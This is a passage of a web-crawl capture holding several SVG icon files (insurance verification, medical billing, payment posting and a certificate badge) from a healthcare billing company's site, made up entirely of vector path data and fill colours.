1.96959C14.6548 1.98465 14.5468 2.0911 14.5326 2.27415C14.5167 2.47662 14.6018 2.61671 14.7983 2.64526C14.9553 2.66801 15.1216 2.66338 15.2787 2.63874C15.4494 2.61202 15.5479 2.44852 15.5307 2.27727C15.5131 2.10264 15.3926 1.98458 15.2118 1.96939C15.1554 1.96476 15.0983 1.96874 15.0416 1.96881ZM10.965 1.96724C10.965 1.96737 10.965 1.96711 10.965 1.96724C10.9325 1.96724 10.8999 1.96613 10.8675 1.96692C10.5959 1.9733 10.4833 2.06698 10.4757 2.29259C10.468 2.52304 10.5714 2.63979 10.8284 2.66586C10.9398 2.6772 11.0568 2.67212 11.1668 2.6512C11.3775 2.61111 11.4699 2.47721 11.453 2.26711C11.4372 2.07122 11.3317 1.97826 11.1113 1.96763C11.0626 1.96522 11.0137 1.96724 10.965 1.96724Z" fill="#0495B3"></path>
      <path d="M3.73568 8.65076C2.79861 8.65577 1.87189 8.6525 0.931769 8.65307C0.923445 8.53518 0.914276 8.46372 0.914016 8.39227C0.912585 7.99367 0.9107 7.59497 0.914016 7.19632C0.918503 6.65399 1.23207 6.33219 1.77565 6.32092C2.16504 6.31287 2.55488 6.31225 2.94428 6.3213C3.46158 6.3334 3.74913 6.63318 3.75356 7.15488C3.75713 7.57787 3.75499 8.00104 3.75369 8.42402C3.75356 8.48738 3.744 8.55064 3.73568 8.65076Z" fill="#0495B3"></path>
      <path d="M1.09564 22.1553C1.95441 22.1553 2.77741 22.1553 3.6235 22.1553C3.59372 22.2347 3.57609 22.2953 3.54924 22.3515C3.28672 22.9009 3.02296 23.4497 2.75862 23.9982C2.73046 24.0567 2.7025 24.1167 2.66407 24.1682C2.50644 24.3796 2.22603 24.3835 2.05871 24.1782C2.02828 24.1408 2.00285 24.098 1.98192 24.0545C1.70366 23.4766 1.42618 22.8984 1.14994 22.3196C1.12972 22.2772 1.1199 22.2299 1.09564 22.1553Z" fill="#0495B3"></path>
    </g>
  </g>
  <defs>
    <clipPath id="clip0_10807_4378">
      <rect width="25" height="25" fill="white"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Certificate-1.svg
body_size: 135400
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="124" height="56" viewBox="0 0 124 56" fill="none">
  <style></style>
  <rect width="124" height="56" fill="url(#pattern0)"></rect>
  <defs>
    <pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_58_694" transform="matrix(0.000444444 0 0 0.000984127 0 -0.00338095)"></use>
    </pattern>
    <image id="image0_58_694" width="2250" height="1023" xlink:href="[data-uri]"></image>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/insurance-verification.svg
body_size: 2497
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
  <mask id="mask0_10807_4438" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="23" height="25">
    <path d="M23.9245 0.376221H1.07556V24.624H23.9245V0.376221Z" fill="white"></path>
  </mask>
  <g mask="url(#mask0_10807_4438)">
    <path d="M1.94043 0.682495C6.10444 0.682495 10.2664 0.682495 14.4304 0.682495C14.4346 0.774707 14.4409 0.866914 14.4409 0.961219C14.4409 2.0761 14.4409 3.18888 14.4409 4.30375C14.4409 4.55942 14.4346 4.81507 14.4409 5.07079C14.4535 5.48361 14.7343 5.76232 15.1471 5.77911C15.2079 5.78121 15.2708 5.77911 15.3336 5.77911C16.6413 5.77911 17.949 5.77911 19.2566 5.77911C19.3468 5.77911 19.4348 5.77911 19.5312 5.77911V11.1293C19.2797 11.1502 19.0408 11.1586 18.8061 11.1942C17.3496 11.4059 16.1488 12.0765 15.2205 13.2186C15.0884 13.3821 14.9543 13.4386 14.7531 13.4386C12.7958 13.4324 10.8385 13.4344 8.88119 13.4365C8.75753 13.4365 8.63181 13.4365 8.51025 13.4554C8.21055 13.4994 7.98425 13.7425 7.94443 14.0485C7.9109 14.3125 8.07854 14.6206 8.33841 14.7232C8.46413 14.7715 8.60873 14.7882 8.74494 14.7882C10.4927 14.7924 12.2425 14.7903 13.9903 14.7924C14.0867 14.7924 14.1831 14.8008 14.2586 14.805C14.1454 15.419 14.0385 16.0079 13.9274 16.6198H13.6676C12.0435 16.6198 10.4173 16.6198 8.79315 16.6198C8.71561 16.6198 8.63806 16.6156 8.56056 16.624C8.22734 16.6575 7.96117 16.9383 7.94233 17.2736C7.92555 17.5817 8.14769 17.8793 8.46413 17.9526C8.5752 17.9778 8.69257 17.9862 8.80784 17.9862C10.4801 17.9862 12.1504 17.9862 13.8227 17.9862C14.1224 17.9862 14.114 17.9904 14.2103 18.2754C14.9292 20.4276 16.3961 21.7394 18.6301 22.1753C18.9234 22.2319 19.2252 22.2487 19.5186 22.2843C19.5291 22.3032 19.5417 22.3158 19.5417 22.3304C19.5437 22.8333 19.5605 23.3363 19.5417 23.8393C19.5312 24.1138 19.3677 24.3213 19.1037 24.4135C18.9758 24.4575 18.8312 24.468 18.695 24.468C13.2254 24.4701 7.75371 24.47 2.28412 24.47C2.22125 24.47 2.16048 24.4721 2.09761 24.47C1.78955 24.447 1.56951 24.2961 1.46682 24.0048C1.427 23.8917 1.42072 23.7638 1.42072 23.6402C1.42072 16.2656 1.42072 8.89323 1.41443 1.51866C1.41443 1.11211 1.56113 0.83548 1.94043 0.686687V0.682495ZM12.1084 8.4259C13.2149 8.4259 14.3214 8.4259 15.4258 8.4259C15.495 8.4259 15.5662 8.43009 15.6354 8.4238C15.9728 8.39652 16.241 8.1283 16.2704 7.79088C16.2997 7.47655 16.0713 7.17061 15.7464 7.09096C15.6564 7.07002 15.5641 7.05953 15.4719 7.05953C13.2296 7.05953 10.9852 7.05953 8.74284 7.05953C8.63596 7.05953 8.52493 7.07212 8.42221 7.10145C8.06385 7.20623 7.86689 7.59392 7.98216 7.94808C8.08064 8.24777 8.32792 8.4217 8.67369 8.4238C9.8179 8.4238 10.9642 8.4238 12.1084 8.4238V8.4259ZM12.1084 10.2533C11.3813 10.2533 10.6541 10.2533 9.92688 10.2533C9.48683 10.2533 9.04463 10.247 8.60453 10.2554C8.24408 10.2616 7.95907 10.5508 7.94233 10.905C7.92555 11.2403 8.18752 11.5463 8.53538 11.5945C8.61922 11.6071 8.70516 11.6092 8.78896 11.6092C10.9998 11.6092 13.2128 11.6092 15.4237 11.6092C15.5306 11.6092 15.6417 11.605 15.7464 11.5819C16.1069 11.5085 16.3395 11.123 16.2431 10.7688C16.153 10.4335 15.9099 10.2533 15.539 10.2533C14.3948 10.2533 13.2506 10.2533 12.1042 10.2533H12.1084ZM10.4822 3.88882C9.86402 3.88882 9.24579 3.88463 8.62761 3.88882C8.23993 3.89301 7.94233 4.19268 7.94233 4.55942C7.94233 4.91775 8.22734 5.207 8.60663 5.23003C8.66744 5.23423 8.73029 5.23423 8.79105 5.23423C9.92058 5.23423 11.0481 5.23423 12.1776 5.23423C12.2698 5.23423 12.3641 5.23423 12.4542 5.22164C12.8398 5.16718 13.0976 4.77108 12.9949 4.39805C12.9069 4.07742 12.6742 3.89092 12.3369 3.88672C11.7187 3.88253 11.1004 3.88672 10.4822 3.88672V3.88882ZM10.2287 21.1526C10.7861 21.1526 11.3415 21.1589 11.8989 21.1526C12.2698 21.1464 12.5611 20.8446 12.5611 20.4842C12.5611 20.1342 12.2845 19.8408 11.9219 19.8136C11.8381 19.8073 11.7522 19.8073 11.6663 19.8073C10.9475 19.8073 10.2287 19.8073 9.50986 19.8073C9.21646 19.8073 8.92306 19.8094 8.62971 19.8094C8.45158 19.8094 8.29229 19.8617 8.16658 19.9896C7.96537 20.1929 7.88992 20.4297 7.98845 20.7105C8.08274 20.9745 8.31533 21.1506 8.60453 21.1547C9.14521 21.161 9.68589 21.1547 10.2287 21.1547V21.1526ZM5.37308 8.4259C5.52815 8.4259 5.68323 8.43009 5.83622 8.4259C6.20507 8.41541 6.48588 8.15344 6.5215 7.79718C6.55503 7.46816 6.31195 7.12659 5.95774 7.09096C5.57636 7.05324 5.18447 7.05324 4.80307 7.08886C4.44681 7.12239 4.20162 7.45981 4.23096 7.79088C4.2603 8.14509 4.54531 8.41541 4.90995 8.428C5.06502 8.43425 5.2201 8.428 5.37308 8.428V8.4259ZM5.39823 16.6177C5.23686 16.6177 5.07341 16.6135 4.91204 16.6177C4.5474 16.6303 4.26449 16.8985 4.23306 17.2527C4.20372 17.5817 4.44891 17.8961 4.80516 17.9589C4.94767 17.9841 5.09646 17.982 5.24315 17.9799C5.49044 17.9757 5.73984 17.9883 5.98082 17.9484C6.32239 17.8919 6.55713 17.5649 6.5236 17.2443C6.48798 16.8965 6.21342 16.6324 5.86136 16.6156C5.70629 16.6094 5.55331 16.6156 5.39823 16.6156V16.6177ZM5.40032 3.89091C5.22219 3.89091 5.04407 3.88463 4.86803 3.89091C4.51387 3.90768 4.22887 4.20945 4.22887 4.55942C4.22887 4.90101 4.49711 5.207 4.84498 5.22374C5.19914 5.24053 5.5554 5.24053 5.90957 5.22374C6.25744 5.207 6.5257 4.90101 6.5257 4.55942C6.5257 4.20735 6.24275 3.90768 5.88649 3.89091C5.72515 3.88253 5.56169 3.89091 5.40032 3.89091ZM5.37308 10.2533C5.218 10.2533 5.06502 10.2491 4.90995 10.2533C4.53483 10.2637 4.24353 10.5446 4.22887 10.9071C4.2142 11.2508 4.48243 11.5693 4.84708 11.5924C5.20124 11.6154 5.5575 11.6154 5.91167 11.5924C6.27422 11.5673 6.54244 11.2445 6.5236 10.9008C6.50262 10.5446 6.22181 10.2679 5.85926 10.2533C5.6979 10.247 5.53445 10.2533 5.37308 10.2533ZM5.37727 14.7882C5.53864 14.7882 5.7021 14.7945 5.86346 14.7882C6.22391 14.7736 6.50682 14.4927 6.5236 14.1365C6.54034 13.8012 6.28047 13.4763 5.93051 13.4533C5.56169 13.4282 5.18866 13.4282 4.81983 13.4533C4.47196 13.4763 4.2121 13.8033 4.22887 14.1386C4.24563 14.4928 4.53064 14.7757 4.89109 14.7882C5.05245 14.7945 5.21591 14.7882 5.37727 14.7882ZM5.37099 21.1526C5.54073 21.1526 5.71047 21.1589 5.88024 21.1526C6.2365 21.1359 6.51941 20.8404 6.5236 20.4884C6.52775 20.1488 6.25953 19.8366 5.91377 19.8178C5.55959 19.7989 5.20333 19.7989 4.84917 19.8178C4.49291 19.8345 4.21629 20.1551 4.22887 20.5009C4.24144 20.8551 4.52435 21.1401 4.88479 21.1547C5.04616 21.161 5.20962 21.1547 5.37099 21.1547V21.1526Z" fill="#0495B3"></path>
    <path d="M15.3491 16.6997C15.3324 14.3966 17.2415 12.5105 19.5362 12.5084C21.8498 12.5084 23.74 14.4092 23.7337 16.7164C23.7254 19.007 21.8435 20.9014 19.532 20.8972C17.2331 20.893 15.3303 19.0007 15.3512 16.7018L15.3491 16.6997ZM19.0773 16.75C18.8781 16.553 18.721 16.3937 18.5596 16.2407C18.3899 16.0773 18.1887 15.9893 17.9498 16.0333C17.6941 16.0815 17.5076 16.2261 17.4238 16.4713C17.3358 16.7311 17.384 16.9784 17.5789 17.1796C17.9037 17.5107 18.2327 17.8376 18.5617 18.1646C18.5994 18.2023 18.6435 18.2358 18.6896 18.263C18.9725 18.4328 19.2889 18.3992 19.5383 18.152C20.1879 17.5107 20.8292 16.8631 21.4726 16.2198C21.5061 16.1863 21.5354 16.1527 21.5627 16.115C21.8351 15.7273 21.6548 15.2055 21.2001 15.0693C20.9277 14.9876 20.6972 15.0735 20.5044 15.2663C20.1586 15.6079 19.8128 15.9516 19.4733 16.2994C19.3392 16.4377 19.2177 16.5886 19.0773 16.75Z" fill="#0495B3"></path>
    <path d="M19.0508 4.3964H15.8298V1.17542C16.8965 2.24209 17.9779 3.32344 19.0508 4.3964Z" fill="#0495B3"></path>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/medical-billing.svg
body_size: 2674
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
  <mask id="mask0_10807_4403" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="1" y="0" width="23" height="25">
    <path d="M23.4293 0.356201H1.57062V24.6436H23.4293V0.356201Z" fill="white"></path>
  </mask>
  <g mask="url(#mask0_10807_4403)">
    <path d="M4.92999 0.442383C9.25456 0.442383 13.5792 0.442383 17.9037 0.442383C17.1345 1.33304 16.818 2.37046 16.8293 3.54314C16.8503 5.73235 16.8353 7.92181 16.8353 10.1112C16.8353 10.211 16.8353 10.3108 16.8353 10.4111C13.3303 10.628 10.8573 12.2711 9.52673 15.5406C8.442 18.9076 9.27569 21.7654 11.8155 24.1697C11.6974 24.364 11.5151 24.4667 11.3228 24.5566C11.2131 24.5566 11.1034 24.5566 10.9937 24.5566C10.8046 24.4919 10.6523 24.3754 10.5143 24.2324C10.3134 24.0243 10.106 23.8227 9.89954 23.6202C9.84586 23.5675 9.78534 23.5218 9.71364 23.4607C9.44396 23.7279 9.18602 23.977 8.93581 24.2336C8.79689 24.376 8.64422 24.4916 8.45546 24.5566C8.34573 24.5566 8.23609 24.5566 8.12641 24.5566C7.96388 24.4382 7.7894 24.3329 7.64139 24.1983C7.38812 23.9681 7.15147 23.7196 6.89417 23.4654C6.64483 23.7133 6.41892 23.9516 6.17766 24.1731C6.02424 24.3138 5.84803 24.4296 5.68206 24.5566C5.55672 24.5566 5.43137 24.5566 5.30603 24.5566C5.14577 24.4366 4.97496 24.3282 4.82764 24.1939C4.60897 23.9947 4.40771 23.7765 4.19727 23.5682C4.14917 23.5205 4.09404 23.48 4.02897 23.4251C3.77666 23.6885 3.54223 23.9486 3.29022 24.1903C3.14661 24.328 2.97416 24.4355 2.81472 24.5566C2.68938 24.5566 2.56404 24.5566 2.43869 24.5566C2.04576 24.3876 1.90215 24.0924 1.90271 23.6631C1.91088 17.0978 1.91194 10.5325 1.90579 3.96721C1.90428 2.471 2.90339 0.991862 4.52294 0.545496C4.65783 0.50832 4.79429 0.476607 4.92999 0.442383ZM9.0334 6.1551C8.9125 6.1551 8.82822 6.15505 8.74399 6.1551C8.37618 6.15539 8.00813 6.14659 7.64071 6.15854C7.23477 6.17171 6.95527 6.46024 6.95391 6.84394C6.9525 7.22923 7.22851 7.51189 7.63347 7.53851C7.68807 7.5421 7.74301 7.54021 7.79776 7.54021C8.12646 7.54035 8.45507 7.53938 8.78378 7.54103C8.85911 7.54142 8.93441 7.55041 9.0334 7.55696C9.0334 7.66092 9.0333 7.74548 9.0334 7.8301C9.03369 8.19859 9.02495 8.56737 9.03675 8.93552C9.04977 9.3419 9.33811 9.62227 9.72103 9.62363C10.1054 9.62504 10.3875 9.34836 10.4142 8.94246C10.4177 8.88777 10.4158 8.83278 10.4159 8.77789C10.416 8.44856 10.4151 8.11927 10.4167 7.78998C10.4171 7.71449 10.426 7.63906 10.4326 7.54021C10.5366 7.54021 10.6211 7.54026 10.7055 7.54021C11.0733 7.53992 11.4414 7.549 11.8088 7.53661C12.2153 7.52296 12.4938 7.23472 12.4951 6.85064C12.4965 6.46481 12.2203 6.18235 11.8154 6.15665C11.7608 6.1532 11.7058 6.1551 11.6511 6.1551C11.3224 6.15495 10.9938 6.15592 10.6651 6.15427C10.5898 6.15388 10.5145 6.14485 10.4159 6.13824C10.4159 6.03366 10.416 5.94919 10.4159 5.86471C10.4157 5.50405 10.4223 5.14323 10.4136 4.78276C10.4035 4.35982 10.1202 4.07271 9.72792 4.07127C9.33495 4.06982 9.05191 4.3565 9.03452 4.77598C9.03063 4.86993 9.03345 4.96412 9.03345 5.05818C9.0334 5.41005 9.0334 5.76178 9.0334 6.1551ZM7.84322 12.4863C8.57918 12.4863 9.31509 12.4863 10.0511 12.4863C10.1137 12.4863 10.1765 12.4884 10.239 12.485C10.6191 12.4638 10.9154 12.1756 10.9303 11.8141C10.944 11.48 10.6829 11.1769 10.3225 11.1152C10.2461 11.1021 10.1666 11.1036 10.0885 11.1036C8.60881 11.1029 7.12912 11.102 5.64941 11.1051C5.52575 11.1053 5.39671 11.1154 5.27971 11.1517C5.01678 11.2333 4.86462 11.4294 4.8184 11.6956C4.77645 11.9371 4.8655 12.1432 5.04586 12.3062C5.19927 12.4448 5.3854 12.488 5.58855 12.4873C6.34005 12.4848 7.09162 12.4863 7.84322 12.4863ZM6.88873 15.3122V15.3116C7.35767 15.3116 7.8268 15.3175 8.29565 15.3098C8.65772 15.3038 8.92168 15.0759 8.99318 14.7297C9.05128 14.4484 8.88005 14.1174 8.59613 14.004C8.4763 13.9561 8.33883 13.9332 8.20918 13.9323C7.34154 13.9261 6.4739 13.9276 5.60626 13.931C5.49838 13.9314 5.38679 13.9448 5.28355 13.975C5.00849 14.0555 4.81187 14.3222 4.80365 14.6059C4.79592 14.8728 4.9754 15.1549 5.23287 15.2498C5.34019 15.2894 5.46064 15.3077 5.57549 15.3095C6.01326 15.3162 6.45102 15.3122 6.88873 15.3122ZM6.65474 18.1344C7.03785 18.1344 7.42115 18.1424 7.80407 18.1324C8.33873 18.1185 8.6723 17.6438 8.47571 17.1818C8.35641 16.9013 8.12913 16.7629 7.83064 16.754C7.52593 16.7449 7.22078 16.7514 6.91593 16.7515C6.44679 16.7515 5.97746 16.7434 5.50855 16.7543C4.98425 16.7664 4.65708 17.2674 4.86952 17.7235C5.00315 18.0104 5.24693 18.1305 5.55232 18.1336C5.91969 18.1374 6.28724 18.1345 6.65474 18.1344Z" fill="#0495B3"></path>
    <path d="M17.4807 24.5561C17.0263 24.5561 16.5719 24.5561 16.1175 24.5561C15.7891 24.4888 15.4558 24.4391 15.133 24.3514C11.9074 23.4744 9.8929 20.2333 10.5516 16.9442C11.2118 13.6475 14.4321 11.2396 18.0222 11.9414C21.4514 12.6118 23.7138 15.9362 23.037 19.3593C22.5314 21.9165 20.9688 23.5689 18.4855 24.3389C18.1594 24.44 17.816 24.4851 17.4807 24.5561ZM18.3696 16.2289C18.3711 16.0037 18.3043 15.8334 18.1286 15.692C18.0076 15.5947 17.8771 15.4992 17.7355 15.4402C17.5717 15.372 17.4767 15.2857 17.427 15.1036C17.3471 14.8117 17.0444 14.6229 16.7633 14.6426C16.4634 14.6637 16.1894 14.8715 16.1413 15.162C16.113 15.3334 16.0282 15.4128 15.8915 15.4928C15.2391 15.8744 14.9297 16.656 15.1471 17.3562C15.2933 17.8267 15.6177 18.1455 16.0442 18.3636C16.2666 18.4772 16.5046 18.5598 16.7309 18.6662C16.8788 18.7356 17.03 18.8073 17.1592 18.9051C17.3627 19.0591 17.3687 19.2873 17.1944 19.4771C17.036 19.6495 16.8273 19.6963 16.6135 19.6531C16.4095 19.6119 16.2099 19.5366 16.0171 19.4557C15.8635 19.3913 15.7161 19.3221 15.5452 19.3493C15.2512 19.3962 15.0237 19.6104 14.964 19.8928C14.907 20.1618 15.0176 20.4547 15.2696 20.6025C15.4771 20.7243 15.7022 20.8202 15.9281 20.9046C16.0439 20.948 16.1092 20.9937 16.1339 21.1226C16.1537 21.2258 16.2048 21.3336 16.2716 21.415C16.4432 21.6242 16.6716 21.7178 16.9407 21.6525C17.2349 21.5812 17.4231 21.3889 17.4632 21.087C17.4813 20.9502 17.5307 20.8726 17.654 20.8255C17.7191 20.8006 17.7794 20.7612 17.8386 20.7234C18.4937 20.3055 18.8181 19.5347 18.643 18.7923C18.5205 18.2728 18.1983 17.8973 17.7432 17.6419C17.485 17.4971 17.2044 17.3928 16.9361 17.2654C16.8025 17.202 16.6645 17.1409 16.5456 17.0549C16.4213 16.9649 16.4185 16.8384 16.5288 16.7322C16.5812 16.6817 16.6597 16.6441 16.7319 16.6313C16.9407 16.5944 17.1276 16.6451 17.3049 16.774C17.5243 16.9334 17.7702 16.9493 18.0136 16.82C18.248 16.6952 18.3673 16.4961 18.3696 16.2289Z" fill="#0495B3"></path>
    <path d="M21.0995 0.442139C21.3129 0.515988 21.5374 0.567419 21.7377 0.66758C22.6596 1.12877 23.1672 1.88184 23.1753 2.91599C23.1928 5.15227 23.1816 7.3888 23.1803 9.62523C23.1801 10.0844 22.9297 10.3594 22.4775 10.4058C22.3843 10.4154 22.29 10.4169 22.1961 10.4169C20.9743 10.4176 19.7526 10.4178 18.5308 10.4167C18.4225 10.4165 18.3144 10.4066 18.1846 10.4002C18.1781 10.3107 18.1679 10.2356 18.1679 10.1606C18.1671 7.76715 18.1775 5.37377 18.163 2.98048C18.1561 1.85584 18.8808 0.885176 19.8731 0.556179C19.9986 0.514544 20.1266 0.480005 20.2534 0.442139C20.5354 0.442139 20.8175 0.442139 21.0995 0.442139Z" fill="#0495B3"></path>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/Payment-posting-services.svg
body_size: 2347
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
  <g clip-path="url(#clip0_10807_4389)">
    <mask id="mask0_10807_4389" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
      <path d="M24.6389 0.11853H0.361206V24.8817H24.6389V0.11853Z" fill="white"></path>
    </mask>
    <g mask="url(#mask0_10807_4389)">
      <mask id="mask1_10807_4389" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
        <path d="M24.6389 0.432495H0.361206V24.7102H24.6389V0.432495Z" fill="white"></path>
      </mask>
      <g mask="url(#mask1_10807_4389)">
        <path d="M0.361206 21.2428V2.4087C0.375176 2.3604 0.39209 2.31299 0.411878 2.26677C0.494461 1.88294 0.675184 1.52705 0.936353 1.23391C1.19752 0.940758 1.53024 0.720346 1.90202 0.59417C2.0338 0.543488 2.16559 0.513083 2.29737 0.472534H13.2553V4.9023C13.2387 5.02111 13.2497 5.14211 13.2875 5.25597C13.3254 5.36979 13.3889 5.47345 13.4732 5.55877C13.5576 5.64403 13.6604 5.7087 13.7738 5.74784C13.8872 5.78693 14.008 5.79936 14.127 5.78421H18.5568V9.6058C16.9947 9.46897 15.4255 9.77089 14.0256 10.4776C14.0256 9.81867 13.7215 9.57536 13.0728 9.57536H4.09154C3.90402 9.59483 3.72991 9.6816 3.60134 9.81949C3.47278 9.95739 3.39844 10.1372 3.3921 10.3256C3.39325 10.5133 3.46292 10.6941 3.58798 10.8341C3.71304 10.974 3.88492 11.0636 4.07131 11.0859H12.941C12.1719 11.6614 11.4893 12.3442 10.9136 13.1132C10.8491 12.9365 10.727 12.7865 10.5672 12.6873C10.4073 12.5881 10.2188 12.5453 10.0318 12.5658H4.13213C3.94421 12.5642 3.76216 12.6313 3.62028 12.7545C3.47839 12.8777 3.38644 13.0486 3.36172 13.2349C3.33958 13.4216 3.3874 13.6098 3.49598 13.7633C3.60456 13.9169 3.76623 14.0247 3.94968 14.066C4.05077 14.0765 4.15267 14.0765 4.25377 14.066H10.3359C9.60575 15.5222 9.31291 17.1586 9.49281 18.7776C9.6727 20.3965 10.3176 21.9288 11.3495 23.1891H2.60146C2.12783 23.1782 1.66935 23.0201 1.28969 22.7368C0.910031 22.4534 0.628003 22.0587 0.482843 21.6077C0.432159 21.4861 0.391616 21.3645 0.361206 21.2428ZM7.55836 3.46296H4.24362C4.12867 3.45007 4.01226 3.46322 3.90309 3.50145C3.79391 3.53968 3.69478 3.60192 3.61298 3.68372C3.53118 3.76551 3.46881 3.86471 3.43059 3.97389C3.39235 4.08306 3.3792 4.19946 3.3921 4.31442V7.16279C3.3792 7.27777 3.39235 7.39416 3.43059 7.50331C3.46881 7.61251 3.53118 7.71171 3.61298 7.79352C3.69478 7.87529 3.79391 7.93768 3.90309 7.9759C4.01226 8.01411 4.12867 8.02727 4.24362 8.01435H10.8832C10.9995 8.02965 11.1179 8.0178 11.2288 7.97973C11.3398 7.94167 11.4404 7.87845 11.5229 7.79498C11.6054 7.71151 11.6674 7.61003 11.7042 7.49865C11.7409 7.38721 11.7514 7.26888 11.7348 7.15279C11.7348 6.21004 11.7348 5.26729 11.7348 4.33472C11.751 4.2182 11.7403 4.09951 11.7036 3.98775C11.6669 3.87598 11.605 3.77407 11.5228 3.68991C11.4406 3.60574 11.3402 3.54154 11.2294 3.50219C11.1185 3.46284 11.0001 3.44945 10.8832 3.46296H7.55836ZM6.3926 17.1172H8.60245C8.70893 17.1296 8.81692 17.1192 8.91913 17.0869C9.02138 17.0546 9.11563 17.0011 9.1957 16.9297C9.27576 16.8584 9.33991 16.771 9.3838 16.6731C9.42769 16.5752 9.45037 16.4692 9.45037 16.362C9.45037 16.2548 9.42769 16.1488 9.3838 16.0509C9.33991 15.9531 9.27576 15.8656 9.1957 15.7943C9.11563 15.723 9.02138 15.6693 8.91913 15.637C8.81692 15.6047 8.70893 15.5945 8.60245 15.6068H4.2031C4.09811 15.5985 3.9925 15.6116 3.89269 15.6452C3.79289 15.6788 3.70093 15.7323 3.62232 15.8023C3.54371 15.8724 3.48007 15.9577 3.43529 16.053C3.3905 16.1483 3.3655 16.2517 3.36172 16.3569C3.36267 16.4635 3.38571 16.5687 3.42941 16.6659C3.47311 16.7631 3.5365 16.8503 3.61558 16.9217C3.69465 16.9932 3.78767 17.0474 3.88879 17.0811C3.98992 17.1147 4.09697 17.127 4.2031 17.1172H6.3926ZM6.3926 20.1582H8.5923C8.7939 20.1582 8.9873 20.0781 9.12986 19.9355C9.27246 19.7929 9.35253 19.5996 9.35253 19.398C9.35253 19.1963 9.27246 19.0029 9.12986 18.8603C8.9873 18.7177 8.7939 18.6377 8.5923 18.6377H4.1828C3.98117 18.6377 3.78779 18.7177 3.64521 18.8603C3.50264 19.0029 3.42254 19.1963 3.42254 19.398C3.42254 19.5996 3.50264 19.7929 3.64521 19.9355C3.78779 20.0781 3.98117 20.1582 4.1828 20.1582H6.3926Z" fill="#0495B3"></path>
        <path d="M17.7971 24.7092C16.4459 24.7072 15.1255 24.3045 14.0031 23.5521C12.8807 22.7997 12.0065 21.7314 11.4913 20.4823C10.976 19.2331 10.8428 17.8591 11.1083 16.5342C11.3739 15.2092 12.0264 13.9928 12.9834 13.0388C13.9403 12.0847 15.1586 11.4358 16.4843 11.1741C17.81 10.9125 19.1836 11.0498 20.4312 11.5687C21.6789 12.0877 22.7446 12.965 23.4936 14.0897C24.2427 15.2143 24.6415 16.5359 24.6395 17.8872C24.6342 19.6983 23.9109 21.4335 22.6283 22.7123C21.3457 23.9911 19.6083 24.7092 17.7971 24.7092ZM18.4966 17.7554C18.8653 17.6241 19.1941 17.4003 19.4513 17.1052C19.7084 16.8102 19.8853 16.454 19.965 16.0708C20.0447 15.6876 20.0244 15.2903 19.9061 14.9173C19.7877 14.5442 19.5755 14.2079 19.2896 13.9406C19.0037 13.6733 18.6538 13.484 18.2737 13.391C17.8935 13.2981 17.4958 13.3045 17.1188 13.4097C16.7418 13.515 16.3982 13.7154 16.1211 13.9918C15.844 14.2682 15.6428 14.6113 15.5367 14.988C15.3866 15.5458 15.4499 16.1395 15.7143 16.6531C15.9785 17.1667 16.4248 17.5633 16.9659 17.7655V21.5973C16.9546 21.7101 16.9688 21.8239 17.0072 21.9306C17.0456 22.0373 17.1074 22.1341 17.1881 22.2137C17.2687 22.2934 17.3662 22.354 17.4734 22.3912C17.5805 22.4283 17.6946 22.4411 17.8073 22.4284H19.4393C19.6245 22.4069 19.7954 22.3181 19.9194 22.1788C20.0434 22.0396 20.112 21.8597 20.112 21.6732C20.112 21.4868 20.0434 21.3069 19.9194 21.1676C19.7954 21.0284 19.6245 20.9395 19.4393 20.918H18.4966V20.3302H19.3177C19.4529 20.3331 19.5873 20.3089 19.713 20.2591C19.8677 20.1967 19.9963 20.0832 20.0774 19.9375C20.1586 19.7918 20.1874 19.6226 20.1591 19.4583C20.1349 19.2835 20.0491 19.1232 19.9171 19.0061C19.7852 18.8891 19.6157 18.8228 19.4393 18.8197H18.4966V17.7554Z" fill="#0495B3"></path>
        <path d="M14.7875 4.20261V0.94873L18.0414 4.20261H14.7875Z" fill="#0495B3"></path>
        <path d="M4.92468 6.46345V4.97339H10.206V6.46345H4.92468Z" fill="#0495B3"></path>
        <path d="M18.4753 15.5864C18.4753 15.7863 18.3966 15.9781 18.2562 16.1205C18.1158 16.2627 17.925 16.344 17.7252 16.3466C17.5251 16.3415 17.3347 16.2598 17.1933 16.1183C17.0518 15.9769 16.9701 15.7864 16.9649 15.5864C16.9649 15.4857 16.9849 15.386 17.0238 15.2931C17.0626 15.2002 17.1195 15.1158 17.1912 15.0452C17.2628 14.9744 17.3479 14.9187 17.4412 14.881C17.5347 14.8435 17.6346 14.8248 17.7353 14.8261C17.8342 14.8261 17.9321 14.8458 18.0233 14.8843C18.1144 14.9227 18.1968 14.9791 18.2658 15.05C18.3348 15.1208 18.3889 15.2048 18.4249 15.297C18.4609 15.3891 18.478 15.4875 18.4753 15.5864Z" fill="#0495B3"></path>
      </g>
    </g>
  </g>
  <defs>
    <clipPath id="clip0_10807_4389">
      <rect width="25" height="25" fill="white"></rect>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reliablehealthcarebilling.com/wp-content/uploads/2025/05/physicians-medical-billing.svg
body_size: 1425
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 25 25" fill="none">
